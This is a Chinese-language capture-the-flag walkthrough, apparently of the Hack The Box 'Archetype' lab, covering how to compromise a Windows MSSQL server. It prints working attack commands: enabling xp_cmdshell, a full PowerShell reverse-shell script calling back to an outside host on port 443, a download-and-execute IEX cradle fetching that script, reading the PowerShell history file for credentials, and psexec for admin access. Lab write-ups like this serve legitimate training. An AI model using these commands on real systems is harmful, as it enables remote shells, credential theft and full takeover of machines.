VPN 连接
sudo openvpn example.ovpn
Foothold
Sql server相关,这部分总提示我connection reset by peer 无法实验
链接到sql server
impacket/examples/mssqlclient.py ARCHETYPE/sql_svc@10.10.10.27 -windows-auth
SELECT IS_SRVROLEMEMBER('sysadmin') 判断自己有没有sysadmin(最高级别)的权限。有的话会允许启动xp_cmdshell远程执行代码。启用方法
EXEC sp_configure 'Show Advanced Options', 1;
reconfigure;
sp_configure;
EXEC sp_configure 'xp_cmdshell', 1
reconfigure;
xp_cmdshell "whoami"
通过powershell反弹shell
$client = New-Object System.Net.Sockets.TCPClient("10.10.14.3",443);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + "# ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
然后通过python起一个mini web服务来托管文件
python3 -m http.server 80
在通过netcat监听本机443端口之后,设置ufw允许访问本机端口
nc -lvnp 443
ufw allow from 10.10.10.27 proto tcp to any port 80,443
然后远程执行脚本
xp_cmdshell "powershell "IEX (New-Object Net.WebClient).DownloadString(\"http://10.10.14.3/shell.ps1\");"
privilege escalation
检查最近通过powershell输入的命令
type C:\Users\sql_svc\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
查看到有输入的指令 
backups这个磁盘是通过管理员凭证映射的。可以通过Impackets的psexec.py来获得管理员权限
psexec.py administraotr@10.10.10.27
「真诚赞赏,手留余香」
真诚赞赏,手留余香
使用微信扫描二维码完成支付
